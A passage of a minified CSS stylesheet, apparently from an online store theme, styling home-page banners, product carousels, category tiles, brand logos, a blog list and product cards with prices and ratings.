h3{color:#fff}.hometopbanner .firstbanner p{color:#fff}.hometopbanner .firstbanner .border-link{color:#c49e62}.hometopbanner .middle-text.firstbanner{background-color:#fff}.hometopbanner .middle-text.secondbanner{background-color:#fff}.hometopbanner .middle-text.thirdbanner{background-color:#c49e62}.hometopbanner .middle-text.fourthbanner{background-color:#fff}.hometopbanner .middle-text.fifthbanner{background-color:#fff}.hometopbanner .secondbanner h3{color:#fff}.hometopbanner .secondbanner p{color:#333}.hometopbanner .secondbanner .border-link{color:#c49e62}.hometopbanner .thirdbanner h3{color:#c49e62}.hometopbanner .thirdbanner p{color:#c49e62}.hometopbanner .thirdbanner .border-link{color:#c49e62}.hometopbanner .fourthbanner h3{color:#fff}.hometopbanner .fourthbanner p{color:#fff}.hometopbanner .fourthbanner .border-link{color:#fff}.hometopbanner .fifthbanner h3{color:#fff}.hometopbanner .fifthbanner p{color:#fff}.hometopbanner .fifthbanner .border-link{color:#c49e62}.hometopbanner.promostionalbannerstyle3>.custom-row>.grid .grid{width:50%}@media screen and (max-width:666px){.hometopbanner.promostionalbannerstyle3>.custom-row>.grid .grid{width:100%}}.hometopbanner .hometopbannerinner.placeholderbg{background-color:#f1f1f1}.hometopbanner .hometopbannerinner.placeholderbg:after,.hometopbanner .hometopbannerinner.placeholderbg:before{display:none}.hometopbanner .hometopbannerinner.placeholderbg .homebanner-info{top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;text-align:center;z-index:9}@media screen and (max-width:767px){.hometopbanner .hometopbannerinner.placeholderbg .homebanner-info{left:0;right:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@media screen and (max-width:666px){.hometopbanner .hometopbannerinner.placeholderbg .homebanner-info{padding:0}}.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:7.2vw}@media screen and (max-width:1900px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:0}}@media screen and (max-width:1580px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:24px}}@media screen and (max-width:1023px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:10px}}@media screen and (max-width:666px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:8px}}.h-product-row ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:68px}@media screen and (max-width:1580px){.h-product-row ul{margin-bottom:50px}}@media screen and (max-width:767px){.h-product-row ul{margin-bottom:36px}}.h-product-row ul li{margin:0 20px;padding:0}.h-product-row ul li:before{display:none}.h-product-row ul li a{font-weight:400;font-size:18px;line-height:26px;text-align:center;text-transform:uppercase;color:#666}@media screen and (max-width:1023px){.h-product-row ul li a{font-size:16px;line-height:20px}}@media screen and (max-width:767px){.h-product-row ul li a{font-size:14px;line-height:20px}}.h-product-row ul li a:after{display:block;content:'';width:32px;height:4px;background-color:#c49e62;position:absolute;bottom:-12px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:0}.h-product-row ul li a:hover{color:#333}.h-product-row ul li a:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:1}.h-product-row ul li.r-tabs-state-active a:after{opacity:1}.h-product-row .r-tabs-accordion-title{display:none!important}.productCarousel{margin-left:0;margin-right:0}.productCarousel:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.productCarousel .productCarousel-slide{padding-left:16px;padding-right:16px;width:25%}@media (max-width:1023px){.productCarousel .productCarousel-slide{padding:0 8px}}.product-section{margin-bottom:112px}@media screen and (max-width:1580px){.product-section{margin-bottom:63px}}@media screen and (max-width:1023px){.product-section{margin-bottom:40px}}.product-section .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.product-section .grid{width:50%}@media screen and (max-width:767px){.product-section .grid{width:100%}.product-section .grid+.grid{margin-top:24px}}.product-section .page-heading{text-align:left;margin-bottom:13px}@media screen and (max-width:767px){.product-section .page-heading{margin-bottom:6px}}.product-section .shop-category img{height:513px}@media screen and (max-width:1580px){.product-section .shop-category img{height:420px}}@media screen and (max-width:1023px){.product-section .shop-category img{height:360px}}@media screen and (max-width:767px){.product-section .shop-category img{height:300px}}.product-section .shop-category .shop-categoryinfo{top:50px;bottom:auto;padding:0 50px}@media screen and (max-width:1023px){.product-section .shop-category .shop-categoryinfo{top:25px;padding:0 25px}}.product-section .product-loader{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.product-section .productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -16px}@media screen and (max-width:1023px){.product-section .productGrid{margin:0 -8px}}.product-section .productGrid li{padding:0 16px;width:50%;margin:0}@media screen and (max-width:1023px){.product-section .productGrid li{padding:0 8px}}.product-section .productGrid li:before{display:none}.product-section .productGrid li .card{margin-bottom:0}.oc-shop-category .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.oc-shop-category .grid{width:25%}@media screen and (max-width:767px){.oc-shop-category .grid{width:50%;margin-bottom:16px}}@media (max-width:551px){.oc-shop-category .grid{width:100%;margin-bottom:0}.oc-shop-category .grid+.grid{margin-top:16px}}.shop-category{overflow:hidden;position:relative}.shop-category a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:100%;height:100%}.shop-category a:after{content:'';display:block;width:100%;height:87px;bottom:-1px;position:absolute;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(9.38%,#f4f4f4),to(rgba(244,244,244,0)));background:linear-gradient(180deg,#f4f4f4 9.38%,rgba(244,244,244,0) 100%);-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.shop-category .shop-categoryinfo{position:absolute;bottom:22px;left:0;-webkit-transition:all .2s linear;transition:all .2s linear;width:100%;padding:0 30px;z-index:1}@media screen and (max-width:767px){.shop-category .shop-categoryinfo{padding:0 25px;bottom:20px}}.shop-category h4,.shop-category h5{font-style:normal;font-weight:500;margin:0}.shop-category .product-count{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;color:#555;margin:0;margin-bottom:-15px;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:0}.shop-category img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;height:280px;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:1259px){.shop-category img{height:190px}}@media screen and (max-width:666px){.shop-category img{height:232px}}.shop-category:hover .shop-categoryinfo{bottom:25px;-webkit-transition:all .2s linear;transition:all .2s linear}.shop-category:hover .product-count{-webkit-transition:all .2s linear;transition:all .2s linear;margin-bottom:0;opacity:1}@media screen and (max-width:767px){.shop-category .shop-categoryimg{width:100%}.shop-category .shop-categoryimg img{width:100%}}.categoriesblocks{background:#eee}.categoriesblocks .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:767px){.categoriesblocks .custom-row{margin:0}}.categoriesblocks .custom-row .grid{width:50%;margin-bottom:40px}.categoriesblocks .custom-row .grid:last-child,.categoriesblocks .custom-row .grid:nth-last-of-type(2){margin-bottom:0}@media screen and (max-width:1259px){.categoriesblocks .custom-row .grid{margin-bottom:16px}}@media screen and (max-width:767px){.categoriesblocks .custom-row .grid{margin-bottom:0}}@media screen and (max-width:767px){.categoriesblocks .container{padding:0;padding-left:8px}}@media screen and (max-width:767px){.categoriesblocks .container>.custom-row{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.categoriesblocks .container>.custom-row .slick-list{padding-left:0!important}}.categoriesblocks .container>.custom-row>.grid{width:37.35%;margin-bottom:0}@media screen and (max-width:1259px){.categoriesblocks .container>.custom-row>.grid{width:45%}}@media screen and (max-width:767px){.categoriesblocks .container>.custom-row>.grid{width:100%;padding:0}}.categoriesblocks .container>.custom-row>.grid:last-child{width:57vw;height:100%;max-height:inherit;position:absolute;left:41%;padding-right:0}@media screen and (max-width:1580px){.categoriesblocks .container>.custom-row>.grid:last-child{width:60vw;left:39%}}@media screen and (max-width:1259px){.categoriesblocks .container>.custom-row>.grid:last-child{width:53vw;left:47%}}@media screen and (max-width:767px){.categoriesblocks .container>.custom-row>.grid:last-child{position:relative;left:-16px;width:calc(100% + 32px);padding:0}}.categoriesblocks .shop-categoryimg{height:268px;background-color:#fff;width:100%}@media screen and (max-width:1580px){.categoriesblocks .shop-categoryimg{height:230px}}@media screen and (max-width:1259px){.categoriesblocks .shop-categoryimg{height:180px}}@media screen and (max-width:767px){.categoriesblocks .shop-categoryimg{height:227px}}.categoriesblocks .shop-categoryimg img{height:100%}.categoriesblocks .big-image{height:100%}@media screen and (max-width:767px){.categoriesblocks .big-image{height:300px}}.categoriesblocks .big-image .shop-categoryimg{height:100%}.categoriesblocks .big-image img{height:100%}.categoriesblocks .big-image .shop-categoryinfo{padding:0 80px;bottom:auto;top:80px}.categoriesblocks .page-heading{text-align:left;margin-bottom:6px}.categoriesblocks p{font-size:18px}@media screen and (max-width:1580px){.categoriesblocks p{font-size:16px}}.categoriesblocks h4,.categoriesblocks h5{margin:0;font-weight:600}.categoriesblocks .shop-category.big-image .shop-categoryinfo{bottom:auto}@media screen and (max-width:1023px){.categoriesblocks .shop-category.big-image .shop-categoryinfo{bottom:auto;top:36px;padding:0 25px;width:calc(100% - 16px)}}.categoriesblocks .shop-category .shop-categoryinfo{bottom:27px}@media screen and (max-width:1259px){.categoriesblocks .shop-category .shop-categoryinfo{bottom:10px;padding:0 15px}}@media screen and (max-width:767px){.categoriesblocks .shop-category .shop-categoryinfo{padding:0 25px}}.categoriesblocks .shop-category a:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(9.38%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(180deg,#fff 9.38%,rgba(255,255,255,0) 100%);-webkit-transform:matrix(1,0,0,-1,0,0);transform:matrix(1,0,0,-1,0,0)}.categoriesblocks.categoryblockstyle2 .custom-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media screen and (max-width:767px){.categoriesblocks.categoryblockstyle2 .container>.custom-row{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid{width:37.35%;margin-bottom:0}@media screen and (max-width:1259px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid{width:45%}}@media screen and (max-width:767px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid{width:100%;padding:0}}.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{width:57vw;height:100%;max-height:inherit;position:absolute;left:-9%;padding-left:0;padding-right:16px}@media (max-width:1600px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{left:0}}@media screen and (max-width:1580px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{width:60vw;left:0}}@media screen and (max-width:1259px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{width:53vw;left:0}}@media screen and (max-width:1023px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{left:0}}@media screen and (max-width:767px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child{position:relative;left:-8px;width:calc(100% + 32px);padding:0}}@media screen and (max-width:1259px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child .shop-categoryinfo{padding:0 40px}}@media screen and (max-width:1023px){.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child .shop-categoryinfo{padding:0 20px}}.categoriesblocks.categoryblockstyle2 .container>.custom-row>.grid:last-child .shop-categoryimg{background-color:transparent}@media screen and (max-width:767px){.oc-brand-logos .container-small{padding:0;padding-left:8px}}.oc-brand-logos .custom-row{margin:0}.oc-brand-logos .slick-list{margin:auto}@media screen and (max-width:767px){.oc-brand-logos .slick-list{padding-left:0!important}}.oc-brand-logos .grid{padding:0}.oc-brand-logos .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.oc-brand-logos a{width:100%}.oc-brand-logos a img{width:auto;max-height:55px;margin:auto}@media screen and (max-width:1259px){.oc-brand-logos a img{max-width:100px;max-height:inherit}}@media screen and (max-width:767px){.oc-brand-logos a img{max-height:inherit;padding:0 10px}}@media (max-width:370px){.oc-brand-logos a img{padding:0}}[data-content-region=home_below_bottom_banner] div:after{background-attachment:fixed}@media screen and (max-width:767px){[data-content-region=home_below_bottom_banner] div div[class^=sd-hero-image]>div>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:30px 21px 42px 25px}}@media (max-width:800px){[data-content-region=home_below_bottom_banner] div div[class^=sd-hero-image]>div>div:last-child{display:none}}@media (max-width:800px){[data-content-region=home_below_bottom_banner] div div[class^=sd-hero-image]>div>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:auto}}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-title]{font-weight:500;font-size:32px;line-height:52px;color:#333;text-align:center;margin-bottom:7px}@media screen and (max-width:1580px){[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-title]{font-size:32px;line-height:42px}}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-subtitle]{font-weight:400;font-size:18px;line-height:26px;color:#666;margin:0}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]{-webkit-transform:perspective(0) translateZ(0);transform:perspective(0) translateZ(0);position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;color:#333;background:0 0;border:2px solid #333;font-size:18px;line-height:26px;font-family:Jost,Arial,Helvetica,sans-serif;text-transform:capitalize;height:auto;padding:9px 22px;margin-bottom:0;font-weight:500;border-radius:0;margin-top:18px}@media screen and (max-width:1580px){[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]{font-size:16px;line-height:22px;padding:8px 18px}}@media screen and (max-width:767px){[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]{margin-top:15px}}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]:hover{background:#333;color:#fff;border-color:#333}[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]:active,[data-content-region=home_below_bottom_banner] [data-test-id=hero-image-button]:focus{background:#333;color:#fff;border-color:#333}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-brand]{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;margin:0;padding:0;width:calc(100% - 100px);text-align:left}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-name]{text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;width:100%;margin-bottom:8px}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-name] a{color:#333}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-name] a:hover{color:#c49e62}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-ratings]{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:7px}div[id^=sd-product-set-container] div[id^=sd-product-set-carousel] div[data-test-id=product-set-widget-price]{color:#333;text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;margin:0}@media screen and (max-width:1023px){.oc-home-bottom-products .container{padding-right:0}}@media screen and (max-width:767px){.oc-home-bottom-products .container{padding:0 8px}}[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-left:-16px;margin-right:-16px;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}@media screen and (max-width:1580px){[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-bottom:60px}}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-left:-8px;margin-right:-8px;margin-bottom:35px}}@media screen and (max-width:767px){[data-content-region=home_below_bottom_products] [data-sub-layout-container]{margin-left:0;margin-right:0}}[data-content-region=home_below_bottom_products] [data-sub-layout]{padding:0 16px;width:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-sub-layout]{padding:0 8px}}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-sub-layout]{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media screen and (max-width:1259px){[data-content-region=home_below_bottom_products] .slick-list{padding-left:0!important}}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]{background:#f5f5f5;margin-bottom:24px}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]>div{height:320px;mix-blend-mode:multiply;margin:0}@media screen and (max-width:1023px){[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]>div{height:270px}}@media screen and (max-width:767px){[data-content-region=home_below_bottom_products] [data-test-id=product-widget-image]>div{height:218px}}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-brand]{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;margin:0;padding:0;width:calc(100% - 100px);text-align:left}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-name]{text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;width:100%;margin-bottom:8px}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-name] a{color:#333}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-name] a:hover{color:#c49e62}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-ratings]{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:7px}[data-content-region=home_below_bottom_products] [data-test-id=product-widget-price]{color:#333;text-align:left;padding:0;font-weight:500;font-size:16px;line-height:23px;margin:0}.blog-list-section .blog-list-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}@media screen and (max-width:767px){.blog-list-section .blog-list-title{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:25px}}.blog-list-section .blog-list-title a{text-transform:capitalize}.blog-list-section .page-heading{text-align:left;margin-bottom:0}@media screen and (max-width:767px){.blog-list-section .page-heading{margin-bottom:8px;width:100%}}.blog-list-section .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.blog-list-section .oc-blog-right{width:58.3%}@media screen and (max-width:767px){.blog-list-section .oc-blog-right{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-top:20px}.blog-list-section .oc-blog-right .grid{width:50%}}@media screen and (max-width:767px){.blog-list-section .oc-blog-right{margin-top:0}.blog-list-section .oc-blog-right .grid{width:100%}}.blog-list-section .oc-blog-left{width:41.7%}@media screen and (max-width:767px){.blog-list-section .oc-blog-left{width:100%}}.blog-list-section .oc-blog-left .bigblogimg,.blog-list-section .oc-blog-left .blog,.blog-list-section .oc-blog-left .blog-img-pan,.blog-list-section .oc-blog-left .blog-thumbnail{height:100%}@media screen and (max-width:767px){.blog-list-section .oc-blog-left .bigblogimg,.blog-list-section .oc-blog-left .blog,.blog-list-section .oc-blog-left .blog-img-pan,.blog-list-section .oc-blog-left .blog-thumbnail{height:auto}}.blog-list-section .oc-blog-left img{height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:767px){.blog-list-section .blog{margin-bottom:25px}}.blog-thumbnail{max-width:100%;margin:0;overflow:hidden}@media screen and (max-width:767px){.blog-thumbnail{margin-bottom:18px}}.blog-thumbnail img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.blog-thumbnail:hover img{-webkit-transform:scale(1.04);transform:scale(1.04);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.blog-title{font-weight:600;font-size:24px;line-height:28px;margin:0;text-transform:inherit;margin-bottom:8px}@media screen and (max-width:1580px){.blog-title{font-size:22px;line-height:24px}}@media screen and (max-width:1023px){.blog-title{font-size:18px;line-height:20px;margin-bottom:8px}}@media screen and (max-width:767px){.blog-title{font-size:24px;line-height:28px;margin-bottom:18px}}.blog-title a{color:#333}.blog-title a:hover{color:#c49e62}.blog-post{font-weight:400;font-size:16px;line-height:23px}.blog-author,.blog-date{font-weight:400;font-size:14px;line-height:20px;text-align:left;color:#333;margin-bottom:14px}@media screen and (max-width:767px){.blog-author,.blog-date{margin-bottom:10px}}.oc-blog-left .content{position:relative;height:100%}.oc-blog-left .blog-post-custom{position:absolute;bottom:0;left:0;bottom:30px;padding:0 40px}@media screen and (max-width:767px){.oc-blog-left .blog-post-custom{position:relative;padding:0;bottom:auto;padding:0}}.oc-blog-left .blog-title a{color:#fff}@media screen and (max-width:767px){.oc-blog-left .blog-title a{color:#333}}.oc-blog-left .blog-post,.oc-blog-left .btn{display:none}@media screen and (max-width:767px){.oc-blog-left .blog-post,.oc-blog-left .btn{display:block}}@media screen and (max-width:767px){.oc-blog-left .blog-post{font-size:14px;margin-bottom:20px}}.oc-blog-left .blog-author,.oc-blog-left .blog-date{color:#ccc;margin-bottom:10px}@media screen and (max-width:767px){.oc-blog-left .blog-author,.oc-blog-left .blog-date{color:#999}}.oc-blog-right .grid+.grid{margin-top:32px}@media screen and (max-width:1023px){.oc-blog-right .grid+.grid{margin-top:25px}}@media screen and (max-width:767px){.oc-blog-right .grid+.grid{margin-top:25px}}@media screen and (max-width:1023px){.oc-blog-right .blog{margin-bottom:0}}.oc-blog-right .content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-16px;margin-right:-16px}@media (max-width:1023px){.oc-blog-right .content{margin:0 -8px}}.oc-blog-right .blog-img-pan{width:312px;padding-left:16px;padding-right:16px}@media (max-width:1023px){.oc-blog-right .blog-img-pan{padding:0 8px}}@media screen and (max-width:1023px){.oc-blog-right .blog-img-pan{width:180px}}@media screen and (max-width:767px){.oc-blog-right .blog-img-pan{width:100%}}.oc-blog-right .blog-thumbnail{height:100%}@media screen and (max-width:767px){.oc-blog-right .blog-thumbnail{height:auto}}.oc-blog-right .blog-thumbnail img{height:100%;-o-object-fit:cover;object-fit:cover}.oc-blog-right .blog-post-custom{width:calc(100% - 312px);padding-left:16px;padding-right:16px}@media (max-width:1023px){.oc-blog-right .blog-post-custom{padding:0 8px}}@media screen and (max-width:1023px){.oc-blog-right .blog-post-custom{width:calc(100% - 180px)}}@media screen and (max-width:767px){.oc-blog-right .blog-post-custom{width:100%}}.oc-blog-right .blog-post{margin-bottom:30px}@media screen and (max-width:1300px){.oc-blog-right .blog-post{margin-bottom:20px}}@media screen and (max-width:1023px){.oc-blog-right .blog-post{margin-bottom:20px;font-size:14px}}.productGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.card-img-container{margin:auto;position:relative}.card-image{mix-blend-mode:darken;height:100%;-webkit-transition:all .7s;transition:all .7s}.card-image.item-1{opacity:0}.card-figure{background:#f5f5f5;padding:0}.card-figure:hover .card-image.item-0{opacity:0}.card-figure:hover .card-image.item-1{opacity:1;-webkit-transition:all .5s;transition:all .5s}.card-body{padding-top:0;margin-top:10px;padding-bottom:5px}@media screen and (max-width:767px){.card-body{margin-top:12px}}.card-body .brandName{font-weight:400;font-size:12px;line-height:16px;letter-spacing:1.28px;margin:0;width:calc(100% - 100px)}@media screen and (max-width:767px){.card-body .brandName{text-align:left}}@media screen and (max-width:666px){.card-body .brandName{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:2px}}.card-body .card-title{font-weight:500;font-size:16px;line-height:23px;width:100%;margin-bottom:3px}@media screen and (max-width:767px){.card-body .card-title{text-align:left;font-size:14px;line-height:20px;margin-top:5px;margin-bottom:5px}}.card-body .card-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.card-body .product-option-type{margin-top:7px;padding-bottom:4px}.card-body .product-option-type ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.card-body .product-option-type ul{text-align:left}}.card-body .product-option-type ul li{margin:0;padding:0;width:auto}.card-body .product-option-type ul li:before{display:none}.card-body .product-option-type ul li+li{margin-left:16px}.card-body .product-option-type ul li a{line-height:0;display:block}.card-body .product-option-type ul li a:after{display:none}.card-body .product-option-type ul li a:before{content:' ';position:absolute;top:-4px;left:-4px;width:calc(100% + 8px);height:calc(100% + 8px);border-radius:50%;border:2px solid #333;opacity:0;visibility:hidden}.card-body .product-option-type ul li a.active:before{opacity:1;visibility:visible}.card-body .product-option-type ul li.more-swatches{line-height:16px}.card-body .product-option-type ul li .form-option-swatch{margin:0;border:none;width:16px;height:16px;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;padding:0}.card-body .product-option-type ul li .form-option-variant--color,.card-body .product-option-type ul li .form-option-variant--pattern{border-radius:50%;width:100%;height:100%}.card-body .product-option-type ul li .form-option-variant--color{clip-path:polygon(0 49%,48% 50%,80% 100%,0 100%);position:absolute;left:auto;right:0;-webkit-transform:rotate(235deg);transform:rotate(235deg);box-shadow:0 4px 10px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 4px 10px 2px rgba(0,0,0,.1);-moz-box-shadow:0 4px 10px 2px rgba(0,0,0,.1)}.card-body .product-option-type ul li .form-option-variant--color:first-child{clip-path:none!important;-webkit-transform:none!important;transform:none!important}.card-body .product-option-type ul li .form-option-variant--color:nth-child(2){-webkit-transform:rotate(90deg);transform:rotate(90deg);left:0}.card-body .product-option-type ul li .form-option-variant--color:nth-child(2)+:last-child{clip-path:polygon(0% 35%,50% 50%,60% 100%,0 100%)}.card-body .product-option-type ul li .form-option-variant--color:last-child{-webkit-transform:none;transform:none;left:0;right:auto;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);left:0;right:auto;clip-path:polygon(0% 0%,50% 50%,100% 100%,0 100%)}.price-section{margin-right:8px}.price-section .price-label,.price-section .price-now-label{display:none!important}.price-section span{font-weight:500;font-size:16px;line-height:23px;color:#333}@media screen and (max-width:666px){.price-section span{font-size:14px;line-height:20px}}.price-section .price--discounted,.price-section .price--non-sale,.price-section .price--rrp{color:#999;font-weight:400;text-decoration:none;position:relative}.price-section .price--discounted:before,.price-section .price--non-sale:before,.price-section .price--rrp:before{content:'';display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#999;width:100%;height:1px}.brandrating-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:666px){.brandrating-section{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.brandrating-section .brandName+.card-text{width:100px}.brandrating-section .card-text{width:100%;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:666px){.brandrating-section .card-text{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.brandrating-section .icon svg{fill:#e7e7e7}.brandrating-section .icon.icon--ratingFull svg{fill:#ffb800}.card-hover-icon{height:48px;width:48px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1580px){.card-hover-icon{height:42px;width:42px}}@media screen and (max-width:1300px){.card-hover-icon{height:34px;width:34px}}.card-hover-icon svg{stroke:#333333;fill:transparent;width:100%}.card-hover-icon:hover{background:#c49e62}.card-hover-icon:hover svg{stroke:#333333;fill:transparent}.compare-btn:hover .card-hover-icon{background:#c49e62}.compare-btn:hover .card-hover-icon svg{stroke:#333333;fill:transparent}.compare-active-lbl .card-hover-icon{background:#c49e62}.compare-active-lbl .card-hover-icon svg{stroke:#333333;fill:transparent}.addtocart-icon svg{height:22px}@media 